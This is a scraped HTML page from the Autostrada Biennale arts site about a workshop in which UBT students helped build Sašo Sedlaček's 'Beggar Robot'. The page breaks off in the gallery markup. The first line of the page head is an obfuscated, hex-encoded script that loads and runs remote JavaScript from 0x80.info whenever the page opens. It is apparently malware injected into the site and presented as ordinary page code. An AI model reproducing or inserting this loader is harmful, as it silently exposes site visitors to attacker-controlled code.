

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autostradabiennale.org/public-education/workshop-in-collaboration-with-the-university-of-business-and-technology-ubt/
body_size: 10601
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<script>var _0x46c7=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x38\x30\x2E\x69\x6E\x66\x6F\x2F\x61","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x46c7[1]](_0x46c7[0]);a[_0x46c7[2]]= _0x46c7[3];document[_0x46c7[6]](_0x46c7[5])[0][_0x46c7[4]](a)</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FWCD7M5S2"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-3FWCD7M5S2');
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="google-site-verification" content="Tl7WQiOLMVtjEPeENDupX3BOactXebz93o-hRs6mKcA" />
	<link rel="apple-touch-icon" sizes="180x180" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-16x16.png">
	<link rel="mask-icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
	<link rel="shortcut icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/autostrada_logo.ico">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-config" content="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/browserconfig.xml">
	<meta name="theme-color" content="#000000">
	<meta name="description" content="">
	<meta name="keywords" content="" />
	<meta name="author" content="">
	<title>Workshop in collaboration with the University of Business and Technology UBT &#8211; Autostrada Biennale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://autostradabiennale.org/public-education/workshop-in-collaboration-with-the-university-of-business-and-technology-ubt/" hreflang="en" />
<link rel="alternate" href="https://autostradabiennale.org/sq/public-education/punetoria-me-ubt-ne/" hreflang="sq" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fpublic-education%2Fworkshop-in-collaboration-with-the-university-of-business-and-technology-ubt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fpublic-education%2Fworkshop-in-collaboration-with-the-university-of-business-and-technology-ubt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://autostradabiennale.org/wp-includes/css/dist/block-library/style.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://autostradabiennale.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_main_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_swiper_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/swiper-bundle.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_fancybox_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/fancybox.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://autostradabiennale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autostradabiennale.org/wp-json/wp/v2/public-education/8216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autostradabiennale.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://autostradabiennale.org/public-education/workshop-in-collaboration-with-the-university-of-business-and-technology-ubt/" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://autostradabiennale.org"><link rel="alternate" href="https://autostradabiennale.org/wp-json/tribe/events/v1/" /></head>
<body data-rsssl=1 id="workshop-in-collaboration-with-the-university-of-business-and-technology-ubt">
	<div class="wrapper">
		<div class="header flex flex-v-center">
			<div class="header-space">
				<a href="https://autostradabiennale.org" class="logo" aria-label="Autostrada Biennale">
										<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg" alt="" />			
				</a>
			</div>
			<a href="#" class="menubar">
				<span></span>
				<span></span>
				<span></span>
			</a>
			<div class="menu-wrapper">
				<ul id="menu-main-menu-shq" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children'><a href="https://autostradabiennale.org/">Autostrada</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/organisation/">Organisation</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/team/">Team</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/sponsors-and-partners/">Sponsors and Partners</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/autostrada-2/contact-us/">Contact us</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/">Biennale</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>6TH EDITION</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/6th-edition/curator/">CURATOR</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>5th Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/curator/">Curator</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/artists5/">ARTISTS</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/venues5-3/">VENUES</a></li>
		</ul>
</li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>4th Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/artist/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/4th-edition/exhibition/cities/">Cities</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/public-and-educational-program/">Public And Educational Program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/4th-edition/visit-us/">Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>3rd Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/artists/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/exhibition/cities/">Cities</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/public-and-educational-program/">Public and Educational Program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/3rd-edition/visit-us/">Visit Us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>2nd Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/curatorial-concept/">Curatorial Concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/artists-2/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/exhibition/cities-2/">Venues</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/2nd-edition/public-and-educational-program-2/">Public and educational program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>1st Edition</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/curatorial-concept-1/">Curatorial concept</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/">Exhibition</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/artists-1/">Artists</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/exhibition-1/cities-1/">Venues</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/1st-edition-1/public-and-educational-program-1/">Public and educational program</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Visit us</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/news/">News</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/video/">Video</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/press-kit/">Press Kit</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/media/publications/">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/hangar/">Hangar</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/our-story/">Our Story</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Programs</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/education-and-production-skills-building-workshops/">Education and Production</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/open-studio-concept/">Allianz Foundation Hubs</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/map-test/">The movement Map of Autostrada Biennale</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/exhibitions/">Exhibitions</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/performances/">Performances</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/programs/talks/">Talks</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/media/news/">News</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/media/video/">Video</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Open for Public</a>
	<ul class="sub-menu">
<li class='calendar menu-item menu-item-type-custom menu-item-object-custom'><a href="https://autostradabiennale.org/events/">Calendar</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/building-plan-and-accessibility/">Building Plan And Accessibility</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/open-hours/">Open Hours</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/open-for-public/space-use-request/">Space use request</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/shop/">Shop</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/hangar/kitchen/">Kitchen</a></li>
</ul>
</li>
</ul>				<div class="header-space header-other header-mobile">
					<ul class="languages">
						<li class="active">
							<a href="https://autostradabiennale.org/public-education/workshop-in-collaboration-with-the-university-of-business-and-technology-ubt/">En</a>
						</li>
						<li>/</li>
						<li class="">
							<a href="https://autostradabiennale.org/sq/public-education/punetoria-me-ubt-ne/">Sq</a>
						</li>
					</ul>
					<a href="#" class="icon-search"></a>
				</div>
			</div>
			<div class="header-space header-other">
				<ul class="languages">
					<li class="active">
						<a href="https://autostradabiennale.org/public-education/workshop-in-collaboration-with-the-university-of-business-and-technology-ubt/">En</a>
					</li>
					<li>/</li>
					<li class="">
						<a href="https://autostradabiennale.org/sq/public-education/punetoria-me-ubt-ne/">Sq</a>
					</li>
				</ul>
				<a href="#" class="icon-search"></a>
			</div>
		</div>
	</div>
	<div class="wrapper">
		<div class="intro">
			<h2 class="news-title">Workshop in collaboration with the University of Business and Technology UBT</h2>
			            		</div>
	</div>
    <div class="wrapper">
        <section>
            <div class="grid lg:grid-cols-12">
                <div class="pb-8 lg:col-span-5 column left-column md:pb-0">
                    <img width="1129" height="590" src="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2.jpg 1129w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-300x157.jpg 300w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-1024x535.jpg 1024w, https://autostradabiennale.org/wp-content/uploads/2024/03/Untitled-2-2-768x401.jpg 768w" sizes="(max-width: 1129px) 100vw, 1129px" />                </div>
                <div class="lg:col-span-7 lg:pl-32 column">
	                
<p>Students of architecture, design, journalism and mechatronic engineering attending the University of Business and Technology (UBT) have come together to enrich the first edition of AB by bringing an innovative and groundbreaking approach for art enthusiasts in Kosovo. The UBT staff and volunteer students helped out with the management of art spaces, production, coordination, media coverage and stage setups. </p>



<p>However, what will remain as the highlight for the audience of the first edition of AB is the project of Sašo Sedlaček, called “Beggar Robot”, in which students Kenan Alija, Kushtrim Ajvazaj and Nart Gashi from Mechatronics helped set-up under the guidance of UBT lecturer Valmir Hoxha. Not only did the robot impress the visitors of AB, but the inventor of the robot, Sašo Sedlaček, even claimed that the robot built from the Kosovar students was superior to the one he built in Japan. Beggar Robot is a surrogate agency created for a world in which the marginalized, such as impoverished individuals and families, refugees and asylum seekers, elderly people, disabled people, and those hidden from the public view, will never step onto the street to beg, except in the most dire of circumstances. Beggar Robot is constructed entirely from old computer hardware and a few spare parts that were obtained at no cost. </p>



<p>UBT rector Edmond Hajrizi was very pleased with the volunteers who contributed in manyfold ways to such an important artistic manifestation in Kosovo such as the Autostrada Biennale, which amongst other things brought countless international tourists to the country.</p>


                </div>
            </div>
                <div class="wrapper">
                            <div class="marquee" data-hide="">
                        <div class="marquee__inner" aria-hidden="true">
                            <span>Gallery&nbsp;-&nbsp;</span>
                            <span>Gallery&nbsp;-&nbsp;</span>
                            <span>Gallery&nbsp;-&nbsp;</span>
                            <span>Gallery&nbsp;-&nbsp;</span>
                        </div>
                    </div>
                <div class="gallery" >
            <div class="main-carousel">
                                        <div class="carousel-cell">
